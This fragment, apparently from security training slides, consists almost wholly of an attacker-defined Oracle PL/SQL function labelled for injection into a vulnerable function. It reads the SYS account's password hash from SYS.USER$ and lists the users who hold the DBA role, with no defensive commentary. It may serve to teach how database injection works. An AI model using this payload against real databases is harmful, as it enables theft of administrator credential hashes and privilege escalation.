 Macintosh PICT image format is not supported

Attacker-defined function

CREATE OR REPLACE FUNCTION GET_IT RETURN VARCHAR2 AUTHID CURRENT_USER IS
TYPE C_TYPE IS REF CURSOR;
CV C_TYPE;
BUFF VARCHAR2(30);
STMT VARCHAR2(200);
BEGIN
DBMS_OUTPUT.ENABLE(1000000);
STMT:='SELECT PASSWORD FROM SYS.USER$ WHERE NAME = ''SYS''';
EXECUTE IMMEDIATE STMT INTO BUFF;
DBMS_OUTPUT.PUT_LINE('SYS PASSWORD HASH IS ' || BUFF);
OPEN CV FOR 'SELECT GRANTEE FROM DBA_ROLE_PRIVS WHERE GRANTED_ROLE=''DBA''';
LOOP
FETCH CV INTO BUFF;
DBMS_OUTPUT.PUT_LINE(BUFF || ' IS A DBA.');
EXIT WHEN CV%NOTFOUND;
END LOOP;
CLOSE CV;

RETURN 'FOO';
END;
/

Inject this into function